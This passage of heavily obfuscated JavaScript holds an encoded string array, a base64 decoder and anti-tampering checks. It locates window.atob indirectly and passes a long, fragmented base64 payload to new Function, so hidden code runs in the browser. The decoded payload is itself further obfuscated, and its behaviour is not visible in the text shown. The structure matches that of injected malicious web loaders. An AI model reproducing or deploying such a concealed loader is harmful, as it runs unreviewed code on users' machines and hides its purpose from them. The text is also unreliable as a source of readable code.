fyu2S3zLnNCeTtAZDMu3DOs0C4ovPgDeLlrei0','ne1Qrtjmq2rcywTKrKP5A3jtq2D3zurAAvLtD25svfz2','ugeWtNzsEwnZsJfKu2vhtKXvmJLwvJfgt1KWnxHkExDU','Eu1WzuCWBKTtDeLlrei0twPbEuXdzdrtmuPSsNLRCLnd','ChjxA3nUs1n0suTeqJrov0PTtenJA1jwqxPkEwTYu0nN','wxHAu3DUuZa5ugnPy3blmgDVtuHNmu5uy3nkEwHwytfR','yvHoyKOYmxLtBwXPy0nKzfbwC3DLrevZtuHND0XeqJrn','tJjgAuXdzfjjv1PksNLRCLndz3DLrfuZwwL3BLvvDdbK','yxPcwe5hA25mq2rQuNPSBvPeAhjwq2nZsJfJm2jxvLHu','u3DUvfrguePty3blmgDVtuHNmfPQz3nkEwHwytfRBKTt','AeP5D25ArgHYzfzJmvvTtLDIvZLTsNL3BMiYtJrzmgS0','vvu5CvPgtNjpvMrtt0nJC0OXyZfLvtLQvti5u2rfy25m','uKHpr3rtvNPsC1PgqMHkExDUvNPKr1KXtLrHm2r0yLC4','mvPytNPKALqZrw5mq2q0t0D0C1fuAhzHmwmZy1nJC0OX','vLLOsNLSze8ZwMHJAujdufvfC1f6mtfxmuvVtuHNm09h','Bu5luti5nKP5D25IAK5hwtfcrgiYntnwEwnZsJjSDgiW','tenKEfLvwMTvrK5YytfJmfj5y3nkmezuyJboB1Dwz3Hk','CLDty3blmgDVtuHNmK1uqxnkmezStvuWBKTtDeLlrei0','rei0ttjkAeXdy3Dpq2CXsNLRCLndz3DLre13tKn3BLru','yNPnBKXdzezprZLmvJfkmfPgrM5Hu2nZsJi5rgeYnvHo','DeLlrei0t0rrnq','vw1fBKXdzfHovNbRvMXoCK1wyZjHr1jly1nJC0OYDerI','DeP5D25wmuz3wtb4AgvhuLnprZL0sNL3BLeYtJrArwHe','u3nUwfnJC1KXDeLlrei0tKrvmeXdzffkBfPdsNLSzfbv','DeLlrei0tJjzEKXdy2HnvLLOsNLRCLndz3DLrfK0wML3','sZbNB01izZfnrfLZsJbgCviWvw5lu3rjs0rcne5esxPm','y2TgmeOXmg9IExnYs1r0k2jPww1lrZa5yKnvD2veus9I','B1DTtLDprZL3y2TJBKXdzfHomue0utboDLDgzfbuEwnZ','yNPgAMjxDfDkExDUwtjjELKWEfrImvjytM1fBKXdzfHo','vZvQzeDSDMjPz3bLm1POy2LcsLbwohDLrev3turrme16','D25rv1v4vfnJCa','Ae9tD25vq1PxuwLJCeSWz29nsgD5tvrrC0OYvw1zBuLU','z3DLrfKZwwL3BK1ez29ou2nWsZbNB01iz3LArgnZsNLn','mKXiy3nLq3G1teHVC1ftEenlwhr5wLHsmwnTngDJu2H6','s1nOzwfty3blmgDVtuHNmu0YwxnkmxbYv2TZBKTtDeLl','zdaXseP5A3blm0jOy25oBfnxntblrwnVtuHNmvLuvxnk','vxLAu3DUsKnor1Dty3blmgDVtuHNEvPuwxnkmMrLzuvb','q1netMTwvK5YvJfJmwnty3nkmwmXu0roB01TCdbkExDU','s1n0suTeqJrovgT5tenJA1eYsJzkEwTYu0nND2vey3Dp','AMrhBhzIAwDWztnAAgnPqNHqu0vOvZeWn2nTvJbKweP1','qw5lu3rjs0rcne5euMXmq2rcwLrgtKP5A3jtq2D3zurw','EMn5y3blmgDVtuHNm05utxnkmMXyyM5JBKTtDeLlrei0','rufUs1n0suTeqJrov1jQtenKse9ywNzkEwTYu0nND2ve','D0TUmg5pmZa3yvzZBMnisNzKrZKWzvHcBeOXmwjkmKO1','s0rcne16rtjmq2rrsMXAq0P5A3jtq2D3zurABe5tD25s','qJroEMHStenKCfyYntnkEwTYu0nND2vettfAu3DUwwPK','DgeZsNbrmJGXsNL3BLz6vtnArxrTyuDosLeYowLkExDU','m2nUs1n0suTeqJroBu15tenJnuL6BgTkEwTYu0nND2ve','v3LKC1Pxnw5Kr2DUwfr0mvbiwtDKu3nYs1H0EuT6mg5k','BLz6vLHmmwrtvg1ov2rgtw5mq2rytLvOugeZvNftEwnZ','rgTZsJjvBvLTsw5lu3rjs0rcne0YtMHmq2rys1zsmuP5','n2ztEgPxmgDVtuHNme1uuxnkmxr1zvnvBKTwmdLABLz1','BMniAeTzmuK0ytjwAwnty3nkmwrtuw1ot1uYodjwmuO0','zeDNBLHuDhjqr3C3yxLZCKTyDdbHr2X6v3LKDgnRChbz','wtfsDgiYvw5mq2q1wwPoA1zeAhjsvMmWzvnJC0OYEerH','sZbNB01izZfzBvvZsJjjm1rvvw5lu3rjs0rcne5xrxPm','s1nZBLKYvw5yu2GXtenJBKTwmdDKu1LTs0C1Bgr5qJfl','vuHfBKXdzfHovgXjvNPAC1KWzZrIme1UtenKCgjxodjw','wtbWvgiWog5mq2r4utj0DfyXrM9zmdG0yJfnBKXdzgXA','ALL4tenKAu4WmuzkEwTYu0nND2veuxDoExDUvunAv1fP','zurzEK1tD25wELuZyxLJCeSWz29nsgD6wKrJC0OXChjx','u3rjs0rcne1QqM1mq2rStuzgneP5A3jtq2D3zurrEe15','wxL3BKL5BdrIu2nWsZbNB01izZbpreLZsJfKm1rvy25l','rZL6sNL3BLjxmxjrBK50yJbWwe5Qz25mq2r5yLD0twny','sJfJmgrTBdjprZKZvJfgseP5D25wmdL3wtbKsvPhuKTr','D25wELznvLzJm2fhtKLrmJL3sNL3BLOYsLLKBwS0ytjR','ELKWourImxbytM1fBKXdzfHovK5nyLzoDLDUwNHkExDU','uMLAAxDUu0zwwfvty3blmgDVtuHNme1esxnkEu1WzuCW','mvz0ytjfBKXdzfHvrKPRvuzoDMqYEfrHm2nUtenKwe5S','v0u2tuHNm1LtEdfqv1jIvKnND2vewMXpq3DUvevNnffd','BLz6uxHHBgmZturKwfvvC25mq2r2wvHsALvwtNjKruzi','m1rvvw5lu3rjs0rcne5uvxHmq2rIyM5RBeP5A3jtq2D3','EwnZsJjKme4YtLrpr3n4zuHfBKXdzfHvAtLQvg5kt1Pf','mvfUtenKwe4WuxDzBvK1tLnJC0OXyZjsr1O1yLC5DfyW','nfnqqwHjCq','sJjzEKWYtLrrmNrwywTJBKXdzevprZLevJfcs1PgrLrI','tenKtuPPAhfkEwTYsJjNBLHtEhPlu1LTwM5wDvKZuNbI','EwTYu0nND2vesMTAq3DUu0zwwfvty3blmgDVtuHNELLT','uxPoq3DUs2Tcvgr5y3blmgDVtuHNEK5xtxnkmtbRzdnN','mgfvDdbvmJLssNL3BLz6vK1Av05eytfwB1Lty3nkmwmZ','D2vetMHzExDUyM5vD1Dty3blmgDVtuHNne5xwxnkmwqZ','D2vevxHoExDUyvzKDwr5y3blmgDVtuHNme5QtxnkEvje','vMq1sNL3BLjQAhjuvMrtv21otgjxotrkExDUvJfkA1KW','vNPvm2f5y3blmgDVtuHNELLxwxnkEuv4vMLfBKTtDeLl','zfHuEtLQvhPOCLPxtLrHmLLUtenKD09hoxnKvezqwNLJ','BKTtDeLlrei0tLrnD0XdzezovZLgsNLRCLndz3DLrff5','vef3tKrrEK4YuMjkmLy0zevKALndzgrqu0vOvZeWn2zy','y3blmgDVtuHNEvLuuxnkmxr1zvnvBKTtDeLlrei0t0rc','tKC0nfz6wLnzmvPuyJbjBKXdzfHvvgHfyLvoDLfvwMHk','CgiYngDyEKi0tvrbD05euxPomLfVwvn4AuTyDgHqv0v0','A2XnsgD4turczeTuDdLJBvyWzfHkDuLirtDMvhrMtuHN','C0OXzfbLr05mu0HcA1qYmxzsu2nZsJjsvgeZuLHoruPQ','tMPbBKXdzevxsgXxvJfjELKXwKHkExDUyw1ks1KWmvrH','zgXAq3DUwLrcuG','rLbkExDUvNPvna','ttjAq3DUvevNnffdy3blmgDVtuHNmLPQA3nkmhDTs0DV','rw5mq2rytLC1D1z6zgXzmwrrvxLJC0OYnurImNb6u25A','vxPSDveYohjKvwnUtenKwe5RnwTwr1zhwtfkvgiXsw5m','BLjgtLDzu2nWsZbNB01izZbzv01ZsNLfEfzPrw5lu3rj','AKP5A3jtq2D3zurNEK1tD25IA0iYvxLJCeSWz29nsgCY','tMPbmKXdzdzHrvv3sNLRCLndz3DLrgn5wML3BLfxvxHu','yNPcwfvxEgPtBuvUtenKwfqZAgTurZf2uKDsrgf6ww5m','ne5esM1mq2nVvLD0wKP5Bgrqv1OXyM1omgfxoxvlsevZ','r1Pyvw5cALnisJfkExDUww1sC1KWBfrHmfiYwvnJC0OX','ogXkEwTYu0nND2vettbnq3DUt1CXzgjty3blmgDVtuHN','vNPvm2f5y3blmgDVtuHNEK9evxnkmtbRzdnNBKTtDeLl','z3DLrfeZtvn3BLDTDgftEwnWwfnOm1CXqw9nsgCYtxPj','zdHysgD5twWWDuSXDgnLreKZzKz4ne1QsMrpEJLJzurj','vJfkt1KWmxPoq2nZsJfKuLnTtKXvmJLrvJa5r1KWnvHk','wfv2wtbSrgiYrw5mq2rUvJfbEweYmxzwEwnZsJbAAwny','mgHyvw14ALzfy25mq2ryvhK5ALmWtNjnr1K0ytfbBKXd','sgD3tZnroe1iz3Hnree3zenZCKTyDhvxm1jKufHrn2zx','B1zxDfPkEwTYu0nND2veuMLzAxDUtKHgEuTPy3blmgDV','suTeqJroEMHPtenJCeTgnxbkEwTYu0nND2veuMTAu3DU','tKTzmdfisNL3BLyXqLHvmwrrv21ougjxotbkExDUvJfk','vezxsvnJCeSWz29nsgCZtKrbC0P6uNHJAw9Us1n0suTe','u1KXuKHkExDUvJa5Be1wzfnvBu5pvti5neP5D25wELOW','EwTYu0nND2vettrzExDUsKvoAwvPy3blmgDVtuHNme56','nuL6BgTkEwTYu0nND2vevMPpq3DUvenzB2fPy3blmgDV','BffUtenKCLDtowPuvgHYvJbwAeP5D25wELPhwKzsDgeX','txPnC0OWD21lr29Us1n0suTeqJroALjQtenKzePizdrk','mgTkEwXKs1nzBwrwDfjlrei0tM1AAuXdze1kAwHXsNLS','mNDUtenKwe5wuLPIvgHYuM1SEeP5D25sBtfYvfzJmfnh','venzB2fPy3blmgDVtuHNne5hsxnkmhHxvxPvBKTtDeLl','BLDTDgftEwnWsZbNB01izZjoAKvZsJnWB1juqw5lu3rj','wKP5A3jtq2D3zurNmK1PD25Au1PPwwLJCeSWz29nsgCY','A3jtq2D3zurAAa','uMHkExDUwJfoDMfwzffnmK5lyLDZnuP5D25wELiWwtfc','rejKs1r0ouXhnwXKEujWs0y4D2verxDnrfeWtxPKA0Tw','suTeqJrnALf5tenJB1zxDfPkEwTYu0nND2vesMHAAxDU','qMfzmhbuyJfjBKXdzhftsePPyvzoCLzty3nkmMS0yJjS','sZbNB01izZfzALfZsJbgCviWvw5lu3rjs0rcne5usxLm','rw5lu3rjs0rcne5QBg1mq2nVvLD0wKP5A3jtq2D3zurN','vvyXqxzArwr4sNL3BMfvDfDzmgXeyxPgCvLty3nkmwmW','u3rjs0rcne5hvMHmq2rnsMLOCuP5A3jtq2D3zurJEu5d','q2rhyLD0EfyWoxnzmuzuyJjvBKXdzdfvmNqWvNPsmK1x','zdbArKP0ytfwwfvSsMTwrwnUtenKnvuYC3PKAMH2tMXJ','tvndy3nkm3b0ytfOBvPyAgPvvwnUtenKCvuYDhDwEMmZ','q2D3zursAu1tD25yveP6y3LJCeSWz29nsgD6tLrJC0OX','CLndz3DLreKWtun3BMjUvxDxu2nWsZbNB01iz3PovevZ','D05tD25xmJu1sLnJCeSWz29nsgD5t0rrC0OXy3bwsfvU','Be5YuM14EeP5D25wELOYuKzJmvDTtLfrmJL6sNL3BLyX','Dgf6sLHoEKfUtenKBK9hovDwEMmZwKu5t2rty3nkmwmW','mgDVtuHNmfPQtxnkm2Hmvw1vBKTtDeLlrei0twPgAeXd','zg9LrJfOsNLRCLndz3DLrfjTwxL3BLrfzZrrq2nWsZbN','wfvgCgPtrK5YyLzKufLTy25mq2rytLC1mLyWovfwv1zO','mw1KvZvQzeDSDG','mMHQvezoDMnty3nkm2X0ytnSnLuYodnwELzusNL3BLz6','y3nkmwrrtKn0C1uYDeLwmui1sNL3BLKWCgfzmvzuyJj0','suTeqJrnBu5PtenJA0KWwLPkEwTYu0nND2vez3Lpq3DU','C25mq2rytKHcA1iYmxjAvMrttdjsvwnty3nkmwmXzeDo','yZbIALPUyLD0nq','rJfOsNLRCLndz3DLreKZt0n3BK5irNLlAwnWsZbNB01i','mvfUtePpwG','A3jtq2D3zurJmLLtD25yu1iZzunJCeSWz29nsgC0tKDz','mgTkEwTYu0nND2vewtnzExDUvunAv1fPy3blmgDVtuHN','tMPJneXdzeLwvMrssNLRCKOXmg5mr05Iu0nND2vewtno','mfe0yJb4we5wtw5mq2q1uJa5vfeXAeXkExDUvJfgB1KX','mZuYnJC3zu1MvKze','D21lr29Us1yWC0OYy25lu3GXufHsyLPgDfzlrei0tw1j','vgjxDhjKBgnUtenKwe5UuMPtrK5YwLDsDgiZuw5mq2rT','nJq3m1bNs3PoyG','ztnkBgrivNLIAuj4ueqXEK8Zmhnzmxrjs0rcne5htM1m','Edvmsg9Zuvn4q0TuDdLpm1POy2LcA1bxtxnAAJfTzfC1','DfHovLPQvtiXCMngzfjwBvjnt0D0ugqXtNzrBgmWvM1s','tKrjmuXdzffkBfPdsNLRCLndz3DLrfjRtLn3BK9xmwrI','D2vezg1zu3DUvvngBvnty3blmgDVtuHNEK9xuxnkmJuX','tM1zC0OYowfHwgDUs1yWovPgDeTlrei0t0rwBeXdzffk','y3blmgDVtuHNmW','wM1fC0P5uKrzBM9Us1n0suTeqJrnBu5OtenKrgvRmxfk'];function _0x2988918d(a,b){a=a-0x180;var c=_0x2988918c[a];if(_0x2988918d['gPbzMm']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2988918d['LmaKFK']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2988918d['nzSZfn']={},_0x2988918d['gPbzMm']=!![];}var e=_0x2988918c[0x0],f=a+e,g=_0x2988918d['nzSZfn'][f];if(g===undefined){var h=function(i){this['GbbcpC']=i,this['ppaAbl']=[0x1,0x0,0x0],this['MAHulJ']=function(){return'newState';},this['eTtlSf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['iPeXfk']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qGjJru']=function(){var i=new RegExp(this['eTtlSf']+this['iPeXfk']),j=i['test'](this['MAHulJ']['toString']())?--this['ppaAbl'][0x1]:--this['ppaAbl'][0x0];return this['AuhucH'](j);},h['prototype']['AuhucH']=function(i){if(!Boolean(~i))return i;return this['FLBTXY'](this['GbbcpC']);},h['prototype']['FLBTXY']=function(j){for(var k=0x0,l=this['ppaAbl']['length'];k<l;k++){this['ppaAbl']['push'](Math['round'](Math['random']())),l=this['ppaAbl']['length'];}return j(this['ppaAbl'][0x0]);},new h(_0x2988918d)['qGjJru'](),c=_0x2988918d['LmaKFK'](c),_0x2988918d['nzSZfn'][f]=c;}else c=g;return c;}var _0x2988918w=_0x2988918d;(function(a,b){var s=_0x2988918d;while(!![]){try{var c=-parseInt(s(0x286))+-parseInt(s(0x29f))+-parseInt(s(0x351))+-parseInt(s(0x1a3))*-parseInt(s(0x2e6))+parseInt(s(0x224))*-parseInt(s(0x27b))+-parseInt(s(0x380))*-parseInt(s(0x273))+-parseInt(s(0x371))*-parseInt(s(0x278));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2988918c,0x6c421));var _0x2988918e=window;function _0x2988918f(c,d){var t=_0x2988918d,e={};e['drzPu']=function(i,j){return i!==j;},e['hMxmI']='function',e['uNXix']=t(0x1b1),e['xLxbg']=function(i,j,k){return i(j,k);},e['aeDqk']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var u=_0x2988918d;if(k){var m=k[u(0x182)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['aeDqk'](h['length'],d)&&function(j,k){var l=f['xLxbg'](g,this,function(){var v=_0x2988918d,n={};n['VmsdT']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var o=n,p=f['drzPu'](typeof window,'undefined')?window:typeof process===v(0x1b1)&&typeof require===f['hMxmI']&&typeof global===f['uNXix']?global:this,q=function(){var r=new p['RegExp'](o['VmsdT']);return!r['test'](l);};return q();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2988918f(_0x2988918e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDEwMDQ0MzdjPVsneDhrb3NaN'+'2NIRycsJ0M4b25XUFZkS0NvVScsJ213cG'+'NHOG85RnEnLCdXT0ZjS0NrMldQNUUnLCd'+_0x2988918w(0x1ff)+'Vzd6b1c1aGNUU282JywnVzVSZElLL2NIO'+'G9CJywnazhvaUYxV1AnLCdscVBMbDhvdi'+'csJ2ozZGNPOGs0YlcnLCdDWmVwV1EvY1N'+'XJywnd0plS0ZTb2QnLCdEQ29wZWJ2aics'+_0x2988918w(0x321)+_0x2988918w(0x3a2)+'FXUTNjTmEnLCd5bW9Nd3ZDenZmYScsJ2J'+'Db3h3dU9lJywnY0NvTkJoUzgnLCdXN0NN'+'V09wZFZJNCcsJ3pDa2dXUWhjR1NvcicsJ'+'2ZDbzZ0dVMzJywnYjhvQnZ1V1knLCdXUF'+_0x2988918w(0x2b1)+_0x2988918w(0x185)+_0x2988918w(0x1ea)+'ywnVzd5N1dQZGNNR1cnLCdvWGJLaDhrQy'+'csJ1c3OHBEbW9IVzVxJywnYjhvT1dQQmN'+_0x2988918w(0x367)+_0x2988918w(0x2f4)+'Cd0U29Qb1pMcycsJ1c0VmNPU283YUlLJy'+'wnVzV6L1dSWDFjRycsJ0M4b3VXUVZkSE1'+'pJywnZElOY0xDb05XNFMnLCdpU2tvVzdk'+_0x2988918w(0x210)+'1JXNkpjVlNvTycsJ0NDb2VXUmhkSE1LJy'+'wnVzdOZFMyQmNTQ29mJywnVzczZEp1M2N'+_0x2988918w(0x327)+'UnhjT1NvbycsJ2libk8nLCdtQ29iV09KY'+_0x2988918w(0x21e)+'RLVzQ4SFdR'+(_0x2988918w(0x350)+_0x2988918w(0x219)+_0x2988918w(0x24c)+'WY1NTa1VrQ2tGJywnaHNoY0s4a0NDYScs'+_0x2988918w(0x3d5)+'W0nLCdXNE5kUlNrMVc3SmNPVycsJ1c3aG'+'RPOGt2VzdCY1FHJywnVzRqOEY4b3FXUDQ'+'nLCdEQ29sV1F4ZEh1aScsJ1c2ek9XUDVs'+'Y1cnLCdoOG9icWdtUicsJ3VTbzNXTzNkU'+'0NvZycsJ1dSUmNHQ29OV1J4Y0dHJywnVz'+'dPbHhTb1FXNzQnLCdXN2YrcUNvQVdSVyc'+_0x2988918w(0x235)+'UUNvTCcsJ0ZyZVN2R2UnLCdXNzNjTUNrT'+'WxTb0snLCdxbWtWZUs3Y1JxJywncm1vc1'+'dSN2RKQ29zJywnVzZxQVdSdGRMWFMnLCd'+'XNnFqbW1vWUZXJywnVzRkZExtazZXUWhk'+_0x2988918w(0x36b)+'ywnaFNvUmxIREInLCdXNGp6dENvbVdSVy'+'csJ2dDb3F5Y0hpJywnV09wY0pDa2JvU2t'+'jJywnZXJOY05Ta21EcScsJ0JidXZXUjdj'+_0x2988918w(0x213)+'1E3Y0c4a0EnLCdXNU9uV1BoY1ZjOCcsJ0'+'U4azdXT3RjSG1vdycsJ2ZDbzlXUFZjUzh'+'rMScsJ25IbGNMQ29tVzQ0JywndXQvZFVT'+_0x2988918w(0x1e2)+'05jT1dDJywnVzczY01tb2RlcnUnLCdjR1'+'JjUm1rb0VXJywnVzU1RGJDa0JwYScsJ3R'+'Ta1dXUEpjUVNvZScsJ0E4bzNiMk5kVlcn'+'LCdXN1BjYVNrWWFXJywnV1FTSWxTay9XU'+_0x2988918w(0x312)+_0x2988918w(0x1d0))+(_0x2988918w(0x225)+'1cnLCdXNURsVzVlbldPOCcsJ3ZTb2hnWG'+'ZnJywncngvZEgySmNUcScsJ3htazBBWWx'+_0x2988918w(0x2d9)+_0x2988918w(0x18e)+'1pXUTgnLCdXUlZjSm1vVFdSQmNLRycsJ3'+'FycGNHOG9mc0cnLCdXNy9jTW1rU2hDb0o'+'nLCdXN2I0QjhvQldPOCcsJ1c0ZGRSU2tB'+_0x2988918w(0x1c6)+'01XUTNjSUNvUScsJ1c2eGNIOGtZbDhvVS'+'csJ1dQS1BnOGtkV1AwJywndlpXQ3ZHZSc'+'sJ0ZhaGROQ2tuVzdDJywnZENrblc3N2NI'+'OG9nJywnV1FOY0tTb1ZXUGRjUnEnLCdkS'+'DdjT1NvVlc1cScsJ3JTa295Y3BjUHEnLC'+'dXNTk1Q1NvRFdRMCcsJ2xTa1ZXNXhjVlN'+'vaycsJ2E4b3VXT0pjSFNraCcsJ0J4eGRP'+'My9jTGEnLCduQ29ieHZxOCcsJ0Q4bzJXU'+'FZkUW1vNycsJ1c2VGZXNzg3V1EwJywndn'+'NsY05Db252RycsJ3dxcGNHU29MdnEnLCd'+'DQ284V1AzZEtDb0YnLCdXNXowbUsxeics'+'J1c0bVJXUWhjVEphJywnVzU5M3ZTb3BXT'+'2UnLCdxbW9XV1BGZEtDb3AnLCdhWDE3ak'+'NrLycsJ1dPN2NHbWtQV1F6dycsJ1dPN2R'+'UOG9wZ1NrMycsJ1c2YnNhQ2tjaFcnLCdX'+_0x2988918w(0x232)+'ywnVzVyWWdTa0NmYScsJ2ZTb3lDRzkwJy'+'wnV1FOY0tTb21XUHBjVGEnLCdXN1hYV1J'+'2OGxxJywndmI3Y0hDb2RBRycsJ0JxTzJ3'+'Q29uJywnVzVyNGJDa21ncScsJ1c3SDVpb'+'Wt3ZnEnLCdXT2RjVThrdGY4aysnLCdmSW'+'xjUG1vYVc3')+('ZScsJ3hDb3ZXUVJkTDBTJywnV09wY0tXW'+'mRSU29WJywnRVNrWGt3VmNRRycsJ1c3dG'+_0x2988918w(0x2dc)+'XUUpjTFkvZE04b3gnLCd1U2tSaHhaY05X'+'JywnQnNkZFJTa2pXNzgnLCdhcmJsaThvS'+'CcsJ1c3R1dxU29lVzZLJywnY21vQ0V1Sy'+_0x2988918w(0x270)+'KbWt6ZjhvSScsJ1dSU3BXT1JkUFplJywn'+'YnRkY1U4a0pEcScsJ1c0MUZEOG9UV1JtJ'+'ywneUNrelc3bnZoYScsJ25tb1pXNFZkT0'+'51JywnQ1NvQ1dRcGRIU29tJywnV08vZFB'+'Tb1VpU2tyJywnQ0pHQ3NHZScsJ1c1Zk5X'+_0x2988918w(0x3ae)+'0JjTVNvaFc1cScsJ1c0ZGNNU29lZ0dTJy'+'wnVzZERVc2V0JXUkcnLCdybW82V1BSZEt'+'LUycsJ1c2OTBXUUR4ZUcnLCd4U2swV09K'+_0x2988918w(0x298)+_0x2988918w(0x2d4)+_0x2988918w(0x2e9)+'nVzVQVFc1aUhXT0snLCdiQ290VzZWZEtl'+'RycsJ1c0OTdXN3E4V09pJywnV1FhcmlDa'+'0VXUkcnLCdFYnlXcm1vSScsJ1c3THZXNT'+'RPV09lJywnVzZsZEx2TmNLU29BJywnZ2M'+_0x2988918w(0x21c)+'VzVDNldPVmNUYUMnLCdGU2taV1FaY1Rtb'+_0x2988918w(0x254)+_0x2988918w(0x1a1)+'TazlXT0snLCdXN0hhbVNrZWdhJywncXFx'+'cnFXOCcsJ3Jtb3BXUi9kUlNvTicsJ1c2V'+'G9XN3BjSzhvTCcsJ3lTazdXNzlaZGEnLC'+'dXUlZjU1pO')+('ZEttb2MnLCdXTzNjR21vSVdPbGNNcScsJ'+'1c0WmNLU2t2bVNvSCcsJ1dRMFJiQ2tBV1'+_0x2988918w(0x29e)+'xJywnV094Y1ZDazhhQ2tWJywnZWF2YWRD'+'a2cnLCdXUlZjT21rUldRNU4nLCdFQ2svV'+'zREUHBXJywnV1B0Y05Da29XT3IxJywneW'+'1rYldSTmNLU291JywnVzdUTWY4bzZqRyc'+'sJ3ltb3JXUFJkU0NvWicsJ1dRdGNROGtx'+'V1A1TScsJ0ZDa2dXUlpjS3EnLCdXUWhjT'+'XJGZFFtb3YnLCdXUVZjT0NvZFdQUmNUVy'+'csJ2lTb1pXNkZkSHdXJywnQm1vYVdPQmR'+_0x2988918w(0x2b9)+'U29oVzZDJywneENvNFdQaGROS3knLCdXN'+'HlnV1J0ZEt0TycsJ3ZiN2RJQ2trVzV5Jy'+_0x2988918w(0x2fa)+'DcScsJ1c0L2ROU2tvVzdSZElHJywnckNv'+'R25aRFInLCdGZVZkVDBOY1FHJywnV1BkY'+'0lta29qbWsrJywnV1FlV2g4azFXTzAnLC'+_0x2988918w(0x34a)+_0x2988918w(0x220)+'JywnV1BSY0o4a2ZmU2tvJywnVzZtM2dTb'+'21FRycsJ1c2YlJhbWtvZWEnLCdxQ29IV1'+'JaZE9Db2onLCdsOGtWVzdSY0g4b1InLCd'+'2S2hkR0toY1FxJywnYzhvTFc1ZGRHeE8n'+'LCdXNnBkRzAzY0w4b2QnLCdXUVJjUzhvS'+'ldSQmNRVycsJ1c3M2RTTjdjSUNvdycsJ0'+'EwVmRUZlJjSnEnLCdBSHBkUFNrS1c0Uyc'+_0x2988918w(0x2d1)+'c0cnLCdxZXRkU3YzY1ZHJywndWJGZE5Da'+'3RXNUMnLCdXNkRhcEw1bCcsJ3ZDa3hXNT'+_0x2988918w(0x373))+('NWl1V1FCZEhHdScsJ1c0dGNKU2s3ZlNvW'+'icsJ1c2RG1oOGs2bnEnLCdpZXRjT1Nvcn'+'lxJywnalNvQ3VkZlMnLCd5SDNkVlNrb1c'+_0x2988918w(0x3e0)+_0x2988918w(0x36f)+'CdXNXhkUlNrU1c1ZGRMYScsJ1dQYWZXUF'+'ZjR1NvWicsJ1c3UEdsZmo2JywnV1E3Y1N'+'tb1lXUjNjU3EnLCd2ZlZkU3ZCY1FhJywn'+'VzVIK3Ftb1FXT0MnLCd3Q2tnZzB4Y0hHJ'+'ywnQzhrQlc0M2RVQ29la2VxQlc2V2VXUV'+'pjTWEnLCd4Q2tFdGRKY0dXJywnVzdkZFM'+_0x2988918w(0x3d1)+'N2xkTVNrVFc2bGNNVycsJ1c0OFNXT0pjU'+_0x2988918w(0x22c)+'9Tb2dXUXhjSEcnLCdXNWRkUjhrOVc1bGR'+'VRycsJ2hHbGNJQ2tacnEnLCdXNUJkSThr'+'dFc1N2NUcScsJ3VTa3hXNEhpa1cnLCdCQ'+'2t4Q1Nvalc0cScsJ2lTa0lXNGRjTm1vTy'+'csJ1c2S0dtbW9sdlcnLCd3YjhKc2RLJyw'+'najhvSlc1QmRLM08nLCdXNHBkSUNrZVdR'+'N2RNYScsJ1dSN2NLSi9kUFNvdycsJ3Ztb'+'0JXUmRkTHVhJywneWRDQVdPRmNPVycsJ2'+_0x2988918w(0x382)+'nLCdXUDNjS1NrSmFTa2InLCdXTzNjTkNr'+'aWNDa1UnLCdXNm5ZRlNvUVdSVycsJ1c0Z'+_0x2988918w(0x3da)+'ZoZE94UmNVbW8xJywnV09SY0dDb2FXUFZ'+'jSHEnLCdybWsvelhoY05HJywnQldxTHJt'+'bzEnLCdXNlBqYlNrbWdXJywnVzZldkE4b'+'1BXNU8nLCdXNkJjSDhrQWNDb0EnLCdXUj'+'djTm1rYldR')+('alAnLCdXNXFFZVNvSnFHJywnY21ra1c0U'+'mNObW9CJywnYU4zY0g4b1dzRycsJ2d1Vm'+'NNOG90d3EnLCdwZi9jUm1rdmNXJywnVzR'+'oZEszSmNQOG9oJywndHh0ZFR3TmNScScs'+'J1c3L2RLdWxjR1NvRScsJ0ZkQ0pBYzgnL'+'CdXNnlwc21vRlc0RycsJ1c2OVd1U284V1'+'FHJywnbm1vSFdSdGNTU2t5JywnVzdHSUE'+'4b21XNzAnLCdXNk5kUUNrWVc0L2NQVycs'+'J3hDbzlXUTdkSDhvZScsJ0ZIcWN4WEsnL'+'Cd2bW9Oa3J2NycsJ1dRWmNUU2tGaG1rai'+'csJ24yeGNPbW9zRFcnLCdkU29WV1BCY0x'+_0x2988918w(0x34e)+'aGNHYScsJ1c0VmNHOG84Y3RhJywnV09GY'+'1Rta3FjbWs0JywnV1JwY1BDb0RXUEZjTV'+_0x2988918w(0x334)+_0x2988918w(0x25f)+'REVpQ2svb3EnLCdCV0tJdjhvOScsJ1c0Y'+_0x2988918w(0x189)+'dtWXBjU1NrOEFHJywnVzZtZFdRSmNUWTQ'+'nLCdXN2RjR21vTWFycScsJ2c4b1Z0TWFx'+_0x2988918w(0x388)+'zQwJywnV09tWWlta0FXUTAnLCdGbW9hV0'+'9KZE9NNCcsJ3pTb0RXT3BkS21vOCcsJ1d'+'QcGRLU29IY0NraCcsJ1c0bU1XUVZjUnR5'+'JywnYmRUcGpTb0wnLCdXNkhNalNrNmpHJ'+_0x2988918w(0x1af)+'dGcXVTQW1vbicsJ0JDb0VXT2RkR3ZHJyw'+'nV1AvY1I4a2NubWtFJywnVzZEWFc1TzZX'+'UFcnLCdXNDVHV1FIcm1XJywnem1rbkJiL'+'2NQVycsJ1c2VmNJU2tBbThvZCcsJ3BIem'+_0x2988918w(0x330))+('VzRlOFdRVmRVYXUnLCdXN1JkVGY3Y09tb'+'0EnLCdmbWt3VzdGY0xTb3InLCdXUHBjUF'+'NvVldS